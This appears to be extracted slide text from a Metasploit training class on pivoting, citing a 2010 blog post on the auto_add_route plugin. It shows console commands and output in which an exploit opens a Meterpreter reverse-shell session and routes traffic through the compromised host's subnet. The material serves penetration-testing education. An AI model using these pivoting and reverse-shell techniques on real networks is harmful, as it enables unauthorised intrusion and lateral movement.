 EXIT
V. pivoting + autopivot (continued)
b. autopivot
1. Tuesday, February 9, 2010 egypt post from BlackhatDC
presentation "Automatically Routing Through New Subnets"
http://blog.metasploit.com/2010/02/automatically-routing-through-new.html
2. msf > load auto_add_route
[*] Successfully loaded plugin: auto_add_route
3. msf > exploit
[*] Started reverse handler on 10.1.1.1:4444
...
[*] Meterpreter session 1 opened (10.1.1.1:4444 -> 10.1.1.128:1239)
[*] AutoAddRoute: Routing new subnet 10.1.1.0/255.255.255.0
through session 1
METASPLOIT SCANNING & PIVOTING
pwrcycle ▸ cafe.com/metasploit
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com